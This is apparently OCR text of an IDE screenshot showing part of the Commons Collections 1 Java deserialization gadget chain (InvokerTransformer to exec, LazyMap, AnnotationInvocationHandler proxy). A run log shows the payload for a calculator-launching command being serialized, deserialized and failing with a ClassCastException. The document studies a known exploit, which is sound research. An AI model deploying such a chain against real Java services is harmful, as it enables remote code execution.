 60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 // 加上下面这行，就不会执行命令
70 innerMap.put("entrySet", "0x7e");
71
72 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
73
74
75 System.out.println(lazyMap);
76
77
78 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
79
80 System.out.println(mapProxy); // @java.lang.Override()
81
82
83 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
84
85 System.out.println(handler); // sun.reflect.annotation.AnnotationInvocationHandler@847fc71
86
87 // 看Gadgets链
88 // (InvocationHandler) Reflections.getFirstCtor(ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
89
90
91 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
92
93 return handler;
CommonsCollections1 › getObject()
Run: CommonsCollections1 ×
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[29128]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x10beb54c0) and /Libra
generating payload object(s) for command: 'open /System/Applications/Calculator.app'
{entrySet=0x7e}
@java.lang.Override(entrySet=0x7e)
sun.reflect.annotation.AnnotationInvocationHandler@2e0e62f6
serializing payload
deserializing payload
java.lang.ClassCastException: java.lang.String cannot be cast to java.util.Set <6 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
4: Run 6: TODO Build 0: Messages Spring Terminal FindBugs-IDEA Java Enterprise 1 Event Log